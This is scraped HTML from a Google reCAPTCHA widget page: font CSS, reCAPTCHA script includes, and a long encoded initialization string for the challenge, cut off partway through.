/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8kGnjbfjd1lQk5ZVDfgRKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8kGnjbfjd1lQk5ZVDfgRKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8kGnjbfjd1lQk5ZVDfgRKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DlMK/LHAPw67CnsOUw5k/dA9dUH/ClTJbw67CnMKPUnzClnVlFwrDtV3DqsKdMSRiKVjDqHpsw7wPwqzCmsONwqjDqWTDrcKUNMOnw7TCsyA/wr/CmV7DuVAEUknDsTBVwrMWLcONw70gw6xswqgtw6cSw65GI8Kjw7waw5nDgyUzHhLCi8KWe8OSPcOPw64zJcO7Rj/Cv1U9wrfCjjvDvnx9wqcJw58VDDoNEwzDsw7DmsOYOMOqQxfDlcKIw5VjJihIw7PChMKfRSzDhjNgw7rDncKYwovCgsKSfcKTc39DWQZhwrgcwrJHw45pwobCi0jDo1nDiDJtw4/DqkE4w4pUR0xTw7PClC7DuMKiHS5dGWLDkWPCicK6KlrCp8OVw4RGCRwfwrwgf8K2HMKPwp1Iw6YPcMO0YcKkwq1Awr3CnUnCmsKuwqgAUMK/[base64]/dsOVbHluw7/Ct0DCnsKaOXbCpErCtg1YwqnDgW/CicOjwovCmThfRMKffcK3w79LWsKsw7M7ecKPwo/CgRNhYBs9GEHDhgJ7woQ6XUIeThkkw50JwrXDtxFKDcOeZBXDpT3CnHjDg8KSYcKww45BVQ0uwqQbUWklRsOCb3MlwqrDuzBtwpVXV8KHET0wAcOFw5HDksOOwq/DusONZsOwwroYTcKlw5HDpsOjwqnDpVkBVRrDsEkEwrXCjW3DjAo3wpYeMMO/wrHDo8Oqw5fChcOsC2LDjh8vw7rDvcOaAcO1w7kYw57Dn03DiyHDnVPChHVbXsOyYhvDiRNVw4rDjnQWwq5sw48gL0vDr8OmEsKTYsK7SMOZRMKZcsOSbQRMKMKkRcOwQUpOw6jCigXCiGnCiA7Ci1DDkUFmw6YkBcOoUHECwo/[base64]/CsCTDjcOYbDEawp/ChMKME8ORYF3CqcOMw6fDu8KRw43DpUUhw5wmACJlw7N9ZFcYNlXDsMOBek7Cr0/Cq2fDrMO0WFLClMKiHB7Col3CuXRjJMOjwoHCk0zDgEo5I23Dhl/DmcK6wqMnBkAifcOMBsOYw4vCmsOiYzrDsizDr8OaZsO1wrjDqsK1RnLDmVLDiStjwqHCg8OvSsOWS3BfS1bCicKWa8O3A8KhIU/DtMKvJsK7byDDtwDDs8KlEcKOw6x6wrvCo8Olw5zCvTk8B1vDizgfwoPCvMK8V8KVworDsBjCmsKAwqjDhsO5J0fCl8KSI1wkw648AzjCn8KSw7zDp8O/LVNzw4Alw5nDj31sw54WVhvClGZBw6fDgl3DtgDDu8KkYjXDqcODwoTDkMKGw6AGHigvw4VcGcOsT8OiHgTCkMK/wqrDrMOGEcOLwp0JIsOdwo/Ch8Kkw7FIIcKPWcKFfRbCuMOvwpEOwpUZwqvDmV7CiMOgw4/CvkzDkcKLwpvDncKfEsKiSVBkwqzCiAB2KsK+wpbDicKbw6zCjcKGU8Kfw6nDmMKyAcOIwrbDssKcwqLDrHNIKG4qw6PCmiTCjWYMwqwEKRRfwrYYeMO9wqENwrLDiMKYBsKlGmB2VH3CpcO1Dg9HdsO0wqYrBcOTw4LDk1YWcsKlGcOcw7nDk0bDh8Orw48/XcO/w5vDtSYiwpDDssOGwpcoKn9Xa8OtUg7Clgt/wrgjwrDCnSHCgyXDhMKLw4kDwp3CpXbDjMK9w4XCm2TDr8KPdsOow60MX27CgcKmVQYEwpZLw6nCqsKAw4/DtcOSacKUwqJzSxTDv8OUVsKMcsOyW8OVwq/[base64]/DjcOiOcOjw5HDpRfDqSY9QMKawp0xw6Z2EMKXwr06TsK0w5HCtllVAjbDhCo7cGh6w4rChXrCmMKVw6DDoTB9O8KAJybCplXDsybDjlrDuwvCk8O/[base64]/DnTzDqcOLwp7DtMK9wpRZfnQ6AhFDQmzCnQXDnsO3w6PDmcKvbcKGw5dkFxHCsEdxaw/Dpw1TasOBbsKnem7Dj1jDvTnDhCnDnUTDvcOZTSYswq7CscKhfHrDsMKiNsOYwpdUw6fDpcOiwpTCg8Oow6nDl8O9PsKaXlfDmsK5ays2w6PDrnvCg8O4FcOlwqF5wovDtsOOw6gSw7XCjlY8FMO8w7YtIHQ5DkUSQXE2XMOdw4BcfibDol3DrTo/H2PCmcO9w4dqd1Z2w4klVV9nAVFhw65aw7IMw4wmwprCtSPDpGzCr1fChxHDqFFMFSM7WHjCtkt/HcO2wrLDsGzCmMO4VcO0IMOvw43DqMKCacOPw4tOwqfDmBfCl8KZYz4iFmRmwqgEAw4Jwp4gwptkDsKjPMOdwokUHErChDLDi13CssOBw6gJfA1Ww5HDssKbGMOQH8K7wrXCvcKwTHN2Jj/CsXzDlMKgasOGZsKNJ0rCqMKASsOodcKrIsONw5jDpyjDinULNMOiwqrCgxfDs3xKwqrDrMK4w7fCuMKlI1HCksKUwqwOw7/CrcO3w7DDp0/DncKBwoHCu0HClcKowqTDjnLDisOqdy3CiMOJwq3DkHPCgTjDvTVww5kgTcKNVcOtwovDmwDCjcOFwqpdfcK1w6HCr8OJfDsFwqrDky7ClMOswoFfwok1B8K6F8KkDcOxYDoawownU8OGw7LCv3LCnkJ1wqvCi8K/[base64]/DksOecsKswqIowqUfA0JPwrt7Mw/[base64]/VMKLw7I0bXpoJBZwG37DkMKIwqUeIsK1w6wvR8KiRg7CvSjDrsKNwpnDglxDw4fClw94GsKbw7/DsXMbA8OfQnvDvMK5w5DDrcOkBsOLYcKcwrzDiCfCtz1YGCDDisKtCcKywq/[base64]/DsUHDmMKZaijClTDDg8KQNXMlwrBow4XDlcOrw6hgBwHCkcOONXdZNlIeIMOwwq9zwr9jLjtjw6lAw5/CpMOgw7PDs8O2wqBLQMKDw6x/w6HDtcOQw79ZXMO0SA7DncOLwop0D8Kew6TCtMOEWMKxw5tew6V9w7ZXwprDocKdw4oCw5LDjl3Dk0EDw4zDklnCkTBGTjjCuCHClsKJwo3CrCjCssKTw5bCtnrDu8OnfsKQw6jCksOufTJgwpbDmsOQXUjCnXtdw5/DgiRcwoAMIXfDmxRKw4wPGinDog3DukPCoEVhEgEPFcK8w5QGXMKzDnHDlMOxwqrDkMONbMOZS8KiwrPDrwrDgsO+a0ZGw4PDniXDlMK7L8OMFsOmw4/[base64]/[base64]/w57DpcKOw6PCo1AnM2JuVsOmGsOBBcK2w4bCnxETwrrDmcOcLi0nUMOWe8Otwr7DkcO5GhnDhsKEw7Aww5gyYwzDrMOKQRHCp2Bkw5/Cm8O+d8KRwrjCpW0mw4/[base64]/DkGcVwqMaVcKnw549wrN5w6McPsKPw4zDnsK6w5hGWmLDg8OyBwNeHcKZecKzKEXDisONMMKRJjNyc8K2ZH/DmsO2w7fDgcOHCSnDkMOXwpbDnsKufjA6wq/ChxXCm2ltw6wcAcOtw5cfwqEUdsOIwpPChCLCngUFwqnCnsKTAALDscOzw60AfsKpBh/DoU3Cu8Oiw5DChS7Dm8KWAwzDgQvCmht8NsKYw5M6w60gw4AmwqBnw7IOZGVgEHQQbsKgwrrDjsOtWFfCvnvCmMO7w5EvwobCiMKqDjLCsWEPYsOHOMO2PzTDqAEcPsOtNx/Cs0zDmVEHwoxXeVjDtR5Dw5cuSgvDnUbDhMK4RDbDvnLDujfDgcOYMk89Jms/w7VZwoApwrpyagxtw5bCp8Kyw5vDsjAbwrYcwrLDkMOUw4gHw5nDs8OzZnpFwrJQaRB2wqfCkWhKfcO+wrbCjlVXVmPChGJIw6/[base64]/[base64]/wrZsNT4KwoMRw67Cox8tw6jDq8KrAMOLX8KQasOacUbCrXkxTk/DosKMwpE2A8O9w4zDkMK9Yl3CmyHDhcOmEMK8woIpwrjCsMOBwq/[base64]/wqdLA1XDksOqMsOXe8KNfTR7w6zDr3BXKQrDm3xFLcOkIz9xwqnCjsKqBi3Do8KbIMKjw63Dp8OBO8OfwqchwofDm8K4LMOQw7bCgsKVTsKdPEHCjBnCvw8Ye8Knw6bCssKhw4Z4w6QyF8OOw75pMhTDsCBMaMOaEcK/Cgs0w700B8OsT8OgwrnCvcOIw4RHLDPDr8Oow73DnUrDqGzCrcK3M8Kgw7rCl2zDsUHCsnHClH0Wwo07csKkw5TCssOww6cAwqPDtcK8aRxNwrtoU8OsIkMCwpl7w7/[base64]/[base64]/[base64]/[base64]/DmcK+dsKOw6DDjcKcw4zCjyN9dRpcw4lFfsKqw6QqPwrDuxzDssOgw5jDucKgw6/CnsK7aU3Dr8Kyw6LCt1fCv8OOJGvCuMKiwoXDnkvCmTYvwo1Zw6bDscOUXFRHL1/CvsOawqHDncKYDsO+BsOlKsOrWcKVMcKcURrCgFBAL8Kvw5vDp8KgwrjDhlIXbsOOwpLDr8OCGmIowqHCnsKkGHzDoEYlVHHCmTgWNcOfRx7DnDQAanPCu8K3Uh7CnGUxw6psLMOiZsOCw5jDgcOJwp1Xwq/[base64]/CljpSc3rDoUXCpcOUwr1qwoDCnhDCrsO6wqfCicOgeyVYwo3CssO/UsKYw5jDlAjDgV3CosKMw5nDnMODMWjDgGXCh1nCgMKgQcOEWmgbJnk4w5TCkBVbw4jDisO+W8Oqw6zDjkFOw7Z3SMOkwpguGGtGDiLCunHCkE10YMK5w6h9aMKqwoA0QX/CuEUww6TDm8KgHcKeDcK3LMOUwpnCm8KQw6ZPwoZubMOwbFTDtHVzw6HDiSrDqysqw5geBsO7wo0/wrTDg8OowrECeBsGw6LCucOAalfCuMKJWsOZwqgFw59QL8OBG8K/[base64]/TcOVfcOGwphgw4bDrXE6w4rDs8KHWU7DscKswqdjwo7DjcOmEsOoYwTDvXzDrGLCtk/CrUPDt1JHw6lQwr3CocK8w6x/wrBkJsOsMh16w4PDs8O0w5nDkDRMw54zw6nChMOFw4VaR1XDr8KTesO4w7ERw6rCh8KFGMK1PVdCw7wfAA4/w4rDk2LDljnClsKYw4YxLnnDhsKgC8Oawr00F3vDo8K8FsOUw5vCmsOTfMKCFBMwTMKABCgJw7XCh8KsFcKtw44oIsK6MWYJaQd9wo5ObcK6w5DCjELCnyfDungVwr/CtcOFw4XCiMOWbsKtaz4gwroVwok5fMKKwpFLBypmw51+fk03IMOVw7XCn8OBc8OMwqXCtA3CmjrCri7DmSt/[base64]/[base64]/[base64]/DtMOzwonDlsOiw5/Cj8OewpErFnprYQrDi007wrsTwpNbEwZeJ3DDh8Oaw57CsXLCscO1Kg/CsDDCmMKUPMKgNGTCvsOnD8KxwqJDDH58B8K3wqByw7/DtDR1wqXCpcK8NsKRwpkgw4MHYcOLCB/[base64]/IHwUw68GCEDDgzgtw5TClT/Cm2lTSHDDrDHCmcOcw6Q+wobDscK8JsKVQwRmAsOIw7VxaGLDu8KYZMORw5TCgVJAD8Ojwq85Z8KBw5MgWBlvwo9Nw7TDglhlacK3w6fDksOCO8KOw4xuwp9Jwrp/w6EgECMLwpLCj8O/TiLCiT0sbcOZRMOcC8Kgw7svC0bDvsOIw57CnsKOw7rCnRbCmTLDiyPDp23CrD7Cp8OdwofDhWPCm0dPbcKNwrTCkQbCtmHDmUo7w6I3w6/DucKsw6PDhhQJBsOHw57DkcO+ecO/w4PDjsKnw5PClQRww45twohjw6QNwpPCjxtWw75NG3bDmMOMORnDp3rCoMOMEMOmw4BBw75EJMOMwqPDssOUTXLCtyM4NCvDk1xywoI8w4zDsjg7DlLCqGodJMKIY2NPw5l9Nh5Jwr3Dq8KGFRBpwqRawpxKw7coOMOMcMOZw4LDnsKrwp/Ch8OGw5JqwqnCmwVowofDvjDCucKRBw7Ci2rDqsOqLMO1FTAZw4kvw656D1bCoCFOwr0Lw4ZXBkQLcMK9CMOLRMKFPMO9w7lgwojCk8OhLWPCjDxhwr4PEMO9w6vDlFhuTm/DsgLDt0J0wqrCvRcqdsOhOjrConzCqyMIWDnDocOAw61YcMKFFsKBwo5lwp0Pwox6JkBxwrjCl8K4w7TDiE5dw4PCqksyahZGB8KIwoDDrErDsgU6wrjCswI1bHIfKsOBP0rCiMKhwr/DnMK8ZljDjQduDcKMwrcVWlLCn8Kawp1aGBZtUsOLw4XCgzDDhcO1wpEyVyPCi1pQw6V1wrpgBsK0MQnDmgHDlMOJwqRkw6J1R0/DvMKURTPDmsOqw7TDicKCPRNmEcKkwrTDi2wgLFQzwqUIGXHDpFDCnmN7eMOhw7cTw5TCjkvDh2LDoTXDu0LCvjnDicKGCsKiRzNDw6wdBWt8w4Amwr0EH8OfIFMfbF0LKB4hwovCvlvDuT/[base64]/CjcKYJ8OWwqTChXrDonPDmyzDgRgQdMKZN8O6VT3DssOBAl0Lw6TClTnCkiMuwqvDv8KOw6YIwrTCkMOaHMKVNMKwA8O0wpsLFA7CpkFHUybClMOycwMyAcKAw4E/wpo1U8Oew5ZNw798wqNJCsOeA8O/w59BZQBYw7xVw4PCn8OdacOaaz3DrcKXw7tfw5fCjsKZRcOswpDDh8O+wrl9w4DCu8OVR0PDqk1wwrbDp8KYJHQ4K8KbHknCqcOdwr0nwrvCj8OVwqoYw6fDn1N4wrJew6Vjw6gPbAPDikLDrk/[base64]/Diw3CvkwsPXbDr8K0O8OgbSvDhEl3LcKWwrdmdwHCsAZMw5pgw4vCr8OOwolebWPCtx/CjmIjw5zDjHcEwq/DhhVIwoLCkEtNw5nCjCknw7IRw6Eowow5w6ppw4sRIcOjwrLDiw/CkcOBJMKQf8KYw7/Clg9jCjYHYsK1w7LCrMOuNMKww6BqwqUPCC0ZwqHClUVDw7HDlygfw5fCoUlGw7xuw7XDiQMowpcCw7PDo8KGd1fDuwpQQcOXbsKRw4fCn8OSbRksMsOjw63Dnw/[base64]/Dvh1ZTMOnemNiw4LCuEXDjMOmEWzDkGtfw6kTwqDCpMK+wozCnsKAWifCsn3CjsKiw43DjcOcTsOfw44WwpLCvsKDfVApYwUWL8KvworCgS/[base64]/[base64]/IGbCqQdww5fCqVbCim3DpcOww6M2WMKJSMK/N1PDnis1w5bCmcOMwpt8w7nDscKYwp/DrG0pMcKKwp7CkcKvw7tNcMOKfXHCpsOOLR7DlcKoNcKWe15ZdCMDw6MQWjlBYsOpPcKow6TCnsOWw6sLQcOIasKQFWFzCMOSwo/Dh0vDmwLClW/DtileCMK0JcObwoV0w7sfwp9TPQ/[base64]/w7VHQiQLIMK5aRDDmMK3KVrCqMKjOsOiJnjDq8Ocw6RkOcKpw6tOwq7Dvnx7w4LConzDlG/Cl8KBw4XCqHNhTsOyw5wXMTXCiMKvL0gew5IcK8KbTSFMVcO8w4dJdsKnwoXDol/[base64]/[base64]/DhEctdsKRwpbChMO/w4/DhMOJw6JUw7nDp8K3wp5uw6DDpcOhwq7ChMOoRDghw5zCksORw4bDnS4/JgJyw7/DqcOOXl/Dr2bDmMOUanrDssKGM8OFwofDucOew5HCucKuwoNgw704wqdYw6LDmVPCiGjDgXXDtMKkw6TDhzJgwplNcMKmK8KTAsO/wrjCmMK6KcK5wq9tay57JcOjNsOMw7Eewp1AYcKzw6AEbTBPw5F7B8KhwrY3w4LDpEJgeSTDmMO2wrXCh8OWXCnCtcOpwogWwrwrw7lWBMO2dHFXJMOES8KTBcOCcg/CsXQ0wpPDkVwUw5FUwq0Iw5zCp1M4H8OSwrbDrVQUw7HCg3LCk8KTMFHDv8OjO2x5YH5UOcOSwr/[base64]/Cji/Do8KOP14Uw5fDr8KdP3nCs8K3w6I8DADDhlfCpsKiwrzDikwEwqHCiUbCr8Osw5APwoU0w73DkTUqGMK5wrLDvzwhCcOnTMKyPQzDhMOxbW3CssOAw55qwqlTYB/Cl8K8wqYLQ8K8woUDPMKQacOEY8K1JQ4Awow+wr1uw7PDsUnDjxfChMKcwp3ChcK/FMKpwrfCoRjDl8OGA8O0U0wuJQkyAcK1woDCqQMBw53CplnCrQrCgSZqwoPDqsKQw4tFMmsPw6XCuH3DqsKvCEIYw6tle8KTw5xrwp8gw7bCiX/DsFUBw74fwpNOw4DChcOiw7TDgcOew6kpFMKXw6/CnRDDi8OuVXvCmX3CtMO/MSLClMKPSFLCrsORwq8dJCQGwq/DinIfUsO3W8Oyw5/CuHnCtcKJW8KowrfDshQ9KRTChQnDiMKdwq1GwqrCssK3wo/DtTvChcKJwp7CmEkMw6fCvVbCkMKBD1QgORTCiMOxcybDssKvwpwLw4/Cnmghw7hQw67CuCHCvcOmw6LCgsOWQcOnWMOlbsOyH8K4wptWTcKvwprDm2k6VsO+McKlRMKUNcOAKQ/DucKdwr8hAwDDizrDvcO3w6HCrSEDwoNZwqvDhDjCuSN9wqXDocKJw7LDjUNiwqt3LMK6F8OvwohYFsK8H0cfw7nCqi7DtsKawqsULcKaIwV+wqJ0wqIBKyDDpQsww7c4w5Zjw4jCpH/CjGtFw5vDpAcjTF7DjXcKwoTCuVPDvlPDocO2ZCw5wpfChS7DqUzDkcKmw5DCpMKgw5hVwoN0HTTDgVlDw4HDv8KlUcOSw7LDg8KBw6FTMcKdQ8O5wq5+w5V4TQkRai/DvMO+w43DsyfCh0nDnGrDsmRmdAUYLS/[base64]/[base64]/Jk/[base64]/w4c/w7dnw6XDucKxw75mwo3ChcOow4fCgVd4ZwfCrcKYwrLDpmhWw4R7wp/[base64]/CsTfCpMOuUsOjIS/ClcKBZMK1w58ZGAg/asKBG8Kdw73DvcKHwq5sesKBZMOBw4Blw4HDhMKQPEPDljUawoBhTVBpw6fDsALCgcONR34zwoxEOn3DnMKgwqrCtMKowqLCkcO/[base64]/fsKMw4zDmDEzDsKaw5XCqcKLwolGw5HDghsxI8KqV1ZSJcKDw5hMBcOaZsOBNHbCkFthFMKTfCrDnMOFKS3Cm8Kew7jDuMK7OMObwpLDhVfChMOMw5bDjDPDrlPCkMOCJsKWw4Y+Fk9VwpUaVDAyw6/CssK2w7LDksKdwpTDq8K+woRiSMOzw7/Ct8Kmwq0zTnDDgVINVW4zw5hvw5kYwo/DrlDDp29GMiDDhcKaSWnDk3DDm8KwVEbCpsKcw7TDusKgKEQtEXwtfcKdw5A2XgbCq3xUw6zDt2FJw4UBw4vDqMK+A8OJw4rDqcKNJW/DlMO7JMONwp50wqrChsK6GVfCmD4mwpzClnoDaMK2TVxsw4/CpsOPw5PDkMKYXHXCpzUiKsO+FsKrasOEw5dPBCrCosOrw4rDvcKiwrnCsMKNw40jNsK5wpHDvcOyYBfCncKpZ8ONw45NwoHDuMKuw7V/LcOfG8KiwqAkw6/[base64]/DtsKEwo4PBAjDl8K2EMKNHlnDiyLDncKXSxB4OwfCvcKFw6shwoMQZ8K8VcOXwq7Cj8O2fBhKwr1lasOhBMKyw6vCmktuCsKewqVAGwA5KsOXwp7CgnHCk8OHw6LDs8K7w4zCo8KnNcKUfC9FV0vDs8Krw5MgH8Omw5rCoU3CmcOow4XCr8OIw47DncKgw4/CgcKTwosKw7BUwq7CjsKremHDrcKYdQ90w70CBSIpw7nCnFnCtk/[base64]/wqvDgcK3QcKgfsKqG8Ktwp8Xw5zDjGQIw7t3EjQSw4rDqcOVwrrCmCx3J8OUw6DDkcKQYMOTN8KRXBwbw5hFwpzCrMKFw4rCksOYE8OtwrtvwqcRY8OVwpjCkBNvbMOHOMOCw49iLVDDrUvDu3nCnVXDosKZw4R/w4HDgcOXw59yDBXCjyrCohtAw7IpT2PCtnTCpcK8w6hcDFgjw6PDo8Kuw7/[base64]/DscKEfsO7w5HCmcKzw6zDsMOEwqTDksOrw6XDocOYO1d8TRRtwpDCmDtPVsK5FsOGBsKNwoMMwrbCs39Ow7QDw55Lw49YOnMFw5lRDEgcMsKjCcOCY0Mdw6nDhcO2w5DDlE0iYsOIATzCpsOVAsKRf1LCosOQwr0cIcOFe8Ktw7J3dsORbMOtw4sbw7l+wp3DisONwp/CjG3Dl8Kuw6JfPcKRHMOdesOCRXvChsO4Vj0WaxIGw5RvwpLDmsOywowTw4DCkQE1w7TCu8OYwoPDsMOFwpjCt8KOO8KePsK2TEU2TsKCLcK8F8O/w54JwpcgaSEgLMKCw6gWKcOLw43DvsOOwqcMPDPDpsOMDcOuwoHDjWnDnC01wpElw6RDwrQ6McOtTcKnw5dkTnrCtC3ChHbCvcOKVT4kbxkGw7nDgWRlM8KlwrFGwp4/wr3DiE3Dg8KiN8KYZcKPPMO5w5QTw5sPSnVFKR9Uw4Idwro1wqVnYR7Dj8KwesOmw4kDwpjCmcKkw7TCkEliwpnCrsKlDsKrwonCmsKRBS/Cll/[base64]/DmhFZRsK4J8OEwoHDqMOxw7kQHmFnVQAde8OQSMKRAcONC0LDlsK5Z8K6CsKjwpnDhkHCkw4qeUUVw7jDiMOkDybCjMKkCmDCusKmTQLDgjnDnnXDrgHCoMO5w7I8w77Cu2JLSD/[base64]/wrhVUcK9URxYw64Nw7DDl2TCrcKrw40SwpjDpMKKDsKnAcKIaTJQwrtOGynDj8KQHUlQw7PCncKIcsKuMRLCqCnChjwJfMK3dMO/C8OCOcOUesOhLsK3w7zCpiXDsRrDusK9el7CmX/DpsK/QcKqw4DDiMOQwrI9w4HCp25VOlLCnsKCw73DrjfDjcOswrwTLsKwDsKzEcOaw7Bpw4PDrVbDlVrCmFnDggPCgTfDucO4wrBRw4PCisOOwpRnwrpXwokawrQyw4HDoMKncxbDoB/DmQ7DncOIXMOPeMKYFsOscMODDMKqCRpwaFbDh8KTL8O+w7AHGjhzG8ORwqhqG8OHA8KKHsK9wp3DqcOOwrEtPsOBKCrCqxzDo07CtkXCuUdew5ExR3cga8KqwrjDsETDmDUrw5rCpF/Dm8OadMKAwqVKwoDDqcOAwr8TwrjDisKzw5xEwos5wqPDvsOlw6zDgBbDmBLCgMOYcwPCk8KeKcOtwqHCunbDrsKIw5BxQMKtw6sbK8Omc8O9wrkWMMOTw6bDmsOtfBjCu2vDs3opwrMSe3p6JzjDqmLCocOcHyJ3w6M5wr9Mw7fDi8KUw5YaBsKow6hVwpIGwpDCmS/CuGjCtsKmwqbDgX/CqMKZwojCpTXDhcOeScK2bAbCvTLDkkHDtsOBd0NJwr/Dn8OMw4R6EhNwwoXDmXnDvsK/JhjCqsOewrPCsMKSw6nDncK9wpdKw7jCpEHCoXnCg3vDlMKuDjjDp8KPJMOYb8OQFHtrw7HDl2XDuxUpw6DChsOnwod/NcKkPQBRBsKuw7VrwqHClsO7N8KlXzhewo/DtEfDsHg7ECfCj8Ofw5RQwoN3wpfCkirCvMKje8KRwpN9C8KkBMKuwrrDk1cRAsOTdRPCrCDDqxEIH8OOwqzDmTwqWMKaw7x+bMOSHybCtsKILMO3ScOkDi3DvsO4FcO7BVYmXUDDscK6MMKewrRXA3dow41eR8KLw6fCr8OGO8KEwo57UF/DhGTCsnlzIsKJAcOSw4HDrgrDpMKkPMOcQlvCucOeIWkJfyLCog/CkMOIw4nCtC3DhWh5w4loXTg+JHJDW8KVw7LDlz/CjRPDtMO1w7UUwpF3wrccRsO4ZMO4w508Jh0CP2DDtnMzWMO4wrRewq/CicOvccKTwqXCg8KSwr3CksOMfcKewqJVCsOMwr7CqsOowp7DicOnw7RlJMKOacORwpDDisKUw49GwpPDgcOWaRQgPjlZw7UvSkATw6ozw64RSVvCnMKqwqx0w5YCXQTCosOAEF/CqDQ/wpjCvMKNYinDrAQPw7XDusKmw4nDncKvwowqwqxQAA4hKcOkw6nDigvCimFgWDTDgsOEJsOAwr7DvMKvw6/ChcKIw4bCjSxWwqBYH8KbYcO2w7rCvlk1wqIHTMKOJMOIw6fDmMKJwrVdJsOXwqIfJ8KsViZGw6jCg8KywpDDmCAbSXNMb8Kvwo7DiD5Bw6E3dcOrwqhAHMOyw4TDp2YVwqU/wogmw58dwpDCqGHDlMK5DgPClEDDr8OHJ0XCpMKQQDbCjMOXU3wjw4DCsFjDn8OeVcKdXSLCucK0w6TDrMK5wo3Dp2I3WFR/[base64]/wojDhnTCj8Knakcyw5gawpl/UcKqEx8eQ8OGV8Klw5/CuAQuwplUwq3DjU4ewoY9w43Do8KrdcKlw6PDpDdEw4xPER4iw6rCo8KXw4XDkcKTcX3DiEfCo8KsSBsoGV/DksKeCcKFSjEyZx8WSSDDvsOLHSAHMkwrwpbDriDCv8KAw7JZwr3Ct3giw64YwrRKBFXDr8OXVMOvwqrCusKEe8OCVsO3LDdNJSFLCTxLwprCuWrCgXkjJAfDg8KjIFnDjsKEYXDCowE+eMKySAnCmsK/wonDs2Qzc8KJacOLwqIOwo7CgMOSPWIywrfDoMKxwoUCNzzDiMKFwo1Uw6XCjMOJesKQUz8LwpfClcOKw4lQwr/[base64]/[base64]/Dv3zDuRwkw4wELlXDv8KhwpXDoMK9EcK9B8Kkf8K6YcK/OFJYw4wmeEwiw57CmcOsLR3Dg8KYC8KvwqMwwqAzfcOzwrjCpsKXecONMAzDucK5IRVsZ0rCiVYZw68ywqbDt8OYQsKNbMKTwrFZwrgJJlFLOi7DmMO5wofDjsKtWUxjKcOWBAQ2w5pSPX5iBcOrGMOOLCLCrT/ClglIwrTCpEXDpgbCv0JJw5sXTRYaKcKRScKpOR1vOx97P8O9wrjDtWXDlMOFw6zDjX7CtcKew4cvHVrDvcK8FsKFLmxXw7lCwo/CvMKqwobCrcO0w58LVcOaw5NJaMOqFVtmTkDCjXLCrBjCt8KYw6DCjcKUwpLClytdKsO/aTjDocKOwpN6I2LDl2rCoEbCp8K6w5XDj8O/w75LDGXCiirCjWZvJsK3woHDi3bDu0TDqz42BMONw6kmCykgCcKawqEJw47CtMOGw7VwwpjDvHplwrjCuk/[base64]/DkcKKFSPDisKIWMOhW8ODYsKSTzvCo8Kewowkw4TDnWxqOirCm8KJw7E+UsKBZlTCsQXDpVUtwp1mbhNPwrgaX8OOPUXCr1DCr8Kiw4Euwqgaw6fDuH/CqsK0w6Zqw7Nxw7NWw7gZWj/Ck8KgwoAOFsK1XcO+wqlUXEdUMBklI8OSw6I0w6vDtkk2wp/DoEMVVsKjIMKhWsOZcMO3w4ZDDcOaw64dwprDrQ5bwq4sPcOywo5yAwFDwoQVBG/Cm2xcw4N3BcOuwqnDt8KyM05UwrtfESHCjgnDt8OOw7oFwqMaw7fDjUDCnsOswp7DucOnVQgPw5DCinfCucOgUw/CnsOeOMKowpXDnx/CkcOZD8KvO3vChGtNwqzDq8K/ZsO6wp/CnsOkw7LDpBUFw6DCiGEWwrVjwphIwozDvcO6LH/DnHdnWCM0Zjp/[base64]/Tyw0wptHwrzCpcK/OsKdNMKABS9Pw7XCqHcKHsK1w5vChsKfGcKXw5fDkMOQRnQYB8OYAcO/wrLChHHDqcKJVGnCrsOKaj/DoMOnaz4VwrgfwqIswrrCr1XDu8Ocw4orXsOnS8OXFsKzQMO1XsO0SMK1TcKYw7cDwqgkwpxDwrBSUMOITGXCjMOBbCA3HhkUEsKUPMK7HsKtwpdZQWrCmU/[base64]/[base64]/[base64]/[base64]/Dv8K2w47DtX15w6lbw7DDiD7Ch8KPOsOGw6DDvcOcwo/CnydGw5TDny1xw5zCqMOwwqzCtEliwrHCj0/CpMKpA8KBwp7ComE7wqJnWmXCnMKmwo4pwrcke2hkw6LDsF9kwqBWwqDDhS0nEThlwqo3wrfClmM9wqpMwrLCqQvDgMOwGsKtwpvDkcKOesOvw4oPX8Kmw6YSwqQ/w4DDlcOZJH0pwrTCusOiwoEJwrLCrgDDgMKbNA/DnQVNwrDCjsKew5hAw4ZITsKPfDRZNHNTDcOZB8KvwpFvVRHCn8O5Ym3CksOhwovDk8KUw7MFCsKMO8OjBMOxRxchw5kwTRLCsMKywpsLwp88PhdvwoXCpB/DvsOfwp5vw7FEEcKfSMO6w4kuwq0zw4DDgDrCrsKEb35FwpbDtS7CiXHDl3LDnFbDshrCnMOkwo13TcOLdVBlIcKSc8KfBD5TOFzDkybDo8OSw5bCkAhOw6JtVCNjw7Irw61Mw7vDgD/DilN5woBdbWrDhsKMw6HCuMOsaQlwS8KuMXIPwpZuWMKxWMOCc